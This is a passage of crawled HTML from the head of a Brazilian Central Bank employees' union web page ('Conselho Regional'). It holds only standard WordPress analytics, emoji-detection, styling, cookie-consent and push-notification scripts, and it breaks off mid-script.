

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.sinal.org.br/regionais-do-sinal/conselho-regional/
body_size: 150871
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Conselho Regional | SINAL - Sindicato Nacional dos Funcionários do Banco Central</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portal.sinal.org.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://portal.sinal.org.br/wp-content/uploads/2019/05/icone-sinal-1.png"><link rel="alternate" type="application/rss+xml" title="Feed para SINAL - Sindicato Nacional dos Funcionários do Banco Central &raquo;" href="https://portal.sinal.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SINAL - Sindicato Nacional dos Funcionários do Banco Central &raquo;" href="https://portal.sinal.org.br/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0KGTMDJG59"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/portal.sinal.org.br\/regionais-do-sinal\/conselho-regional\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0KGTMDJG59',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0KGTMDJG59', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portal.sinal.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portal.sinal.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://portal.sinal.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://portal.sinal.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portal.sinal.org.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://portal.sinal.org.br/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://portal.sinal.org.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://portal.sinal.org.br/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='carousel-slider-frontend-css' href='https://portal.sinal.org.br/wp-content/plugins/carousel-slider/assets/css/frontend.css?ver=2.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://portal.sinal.org.br/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portal.sinal.org.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portal.sinal.org.br","hash_tracking":"false","v4_id":"G-0KGTMDJG59"};/* ]]> */
</script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edtica de uso de cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/portal.sinal.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://portal.sinal.org.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.sinal.org.br/xmlrpc.php?rsd" />
<link rel="canonical" href="https://portal.sinal.org.br/regionais-do-sinal/conselho-regional/" />
<link rel='shortlink' href='https://portal.sinal.org.br/?p=33563' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portal.sinal.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.sinal.org.br%2Fregionais-do-sinal%2Fconselho-regional%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portal.sinal.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.sinal.org.br%2Fregionais-do-sinal%2Fconselho-regional%2F&#038;format=xml" />
  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "10d4622a-2f82-4b82-829b-61f6a069a0e5",
              serviceWorkerOverrideForTypical: true,
              path: "https://portal.sinal.org.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
